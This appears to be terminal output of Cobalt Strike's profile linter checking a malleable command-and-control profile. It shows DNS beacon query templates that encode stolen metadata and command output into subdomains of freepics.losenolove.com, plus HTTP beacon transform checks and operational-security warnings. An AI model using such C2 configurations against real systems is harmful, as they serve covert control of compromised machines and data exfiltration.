 .dns-beacon.get_TXT = 'd.tx.'
--------------------------------------------------------
[.dns-beacon.get_TXT]bbbbbbbbb.aaaaaaaa.freepics.losenolove.com.
d.tx.bbbbbbbbb.aaaaaaaa.freepics.losenolove.com.
.dns-beacon.put_metadata = 'e.md.'
--------------------------------------------------------
[.dns-beacon.put_metadata](data).(data).(data).(data).bbbbbbbbb.aaaaaaaa.freepics.losenolove.com.
e.md.(data).(data).(data).(data).bbbbbbbbb.aaaaaaaa.freepics.losenolove.com.
.dns-beacon.put_output = 'f.po.'
--------------------------------------------------------
[.dns-beacon.put_output](data).(data).(data).(data).bbbbbbbbb.aaaaaaaa.freepics.losenolove.com.
f.po.(data).(data).(data).(data).bbbbbbbbb.aaaaaaaa.freepics.losenolove.com.
[+] POST 3x check passed
[+] .http-get.server.output size is good
[+] .http-get.client size is good
[+] .http-post.client size is good
[+] .http-get.client.metadata transform+mangle+recover passed (1 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (100 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (128 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (256 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (0 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (1 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (48248 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (1048576 byte[s])
[+] .http-post.client.id transform+mangle+recover passed (4 byte[s])
[+] .http-post.client.output transform+mangle+recover passed (0 byte[s])
[+] .http-post.client.output transform+mangle+recover passed (1 byte[s])
[+] .http-post.client.output POSTs results
[+] .http-post.client.output transform+mangle+recover passed (48248 byte[s])
[+] .http-post.client.output transform+mangle+recover passed (1048576 byte[s])
[+] Beacon profile specifies an HTTP Cookie header. Will tell WinINet to allow this.
[%] [OPSEC] .host_stage is true. Your Beacon payload is available to anyone that connects to your server to request it. Are you OK with this?
[!] .code-signer.keystore is missing. Will not sign executables and DLLs
[+] Found SSL certificate keystore
[!] .https-certificate.password is the default '123456'. Is this really your keystore password?
root@dkhk8J7MylRvbn:/home/rev1ve/shentou/webshell/cobaltstrike4.3#